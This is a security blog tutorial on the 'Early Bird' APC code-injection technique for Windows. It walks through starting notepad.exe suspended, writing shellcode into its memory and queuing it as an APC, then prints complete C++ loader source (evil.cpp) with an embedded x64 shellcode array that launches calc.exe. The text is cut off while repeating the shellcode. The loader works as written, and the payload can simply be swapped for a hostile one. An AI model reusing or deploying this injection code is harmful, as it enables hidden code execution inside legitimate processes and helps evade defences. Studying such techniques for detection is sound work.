APC injection technique. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a Proof of Concept and is for educational purposes only.
Author takes no responsibility of any damage you cause.
In this post I wrote about classic code injection, and in another post I wrote about classic DLL injection.
Today I will discuss about a “Early Bird” APC injection technique. Today we’re going to look at QueueUserAPC which takes advantage of the asynchronous procedure call to queue a specific thread.
Each thread has its own APC queue. An application queues an APC to a thread by calling the QueueUserAPC function. The calling thread specifies the address of an APC function in the call to QueueUserAPC. The queuing of an APC is a request for the thread to call the APC function.
High level overview of this technique is:
Firstly, our malicious program creates a new legitimate process (in our case notepad.exe):


Whenever we see a call to CreateProcess, two important parameters we want to pay attention to are the first (executable to be invoked), and sixth (process creation flags). The creation flag is CREATE_SUSPENDED.
Then, memory for payload is allocated in the newly created process’s memory space:


As I wrote earlier in previous posts, there is a very important difference between VirtualAlloc and VirtualAllocEx. The former will allocate memory in the calling process, the latter will allocate memory in a remote process. So if we see malware call VirtualAllocEx, there more than likely will be some kind of cross process activity about to commence.
APC routine pointing to the shellcode is declared.
Then payload is written to the allocated memory:

APC is queued to the main thread which is currently in suspended state:


Finally, thread is resumed and our payload is executed:


So, our full source code is (evil.cpp):
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
// our payload calc.exe
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
int main() {
// Create a 64-bit process:
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID my_payload_mem;
SIZE_T my_payload_len = sizeof(my_payload);
LPCWSTR cmd;
HANDLE hProcess, hThread;
NTSTATUS status;
ZeroMemory(&si, sizeof(si));
ZeroMemory(&pi, sizeof(pi));
si.cb = sizeof(si);
CreateProcessA(
"C:\\Windows\\System32\\notepad.exe",
NULL, NULL, NULL, false,
CREATE_SUSPENDED, NULL, NULL, &si, &pi
);
WaitForSingleObject(pi.hProcess, 5000);
hProcess = pi.hProcess;
hThread = pi.hThread;
// allocate a memory buffer for payload
my_payload_mem = VirtualAllocEx(hProcess, NULL, my_payload_len,
MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// write payload to allocated buffer
WriteProcessMemory(hProcess, my_payload_mem, my_payload, my_payload_len, NULL);
// inject into the suspended thread.
PTHREAD_START_ROUTINE apc_r = (PTHREAD_START_ROUTINE)my_payload_mem;
QueueUserAPC((PAPCFUNC)apc_r, hThread, NULL);
// resume to suspended thread
ResumeThread(hThread);
return 0;
}
As you can see for simplicity, we use 64-bit calc.exe as the payload. Without delving into the generation of the payload, we will simply insert payload into our code:
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
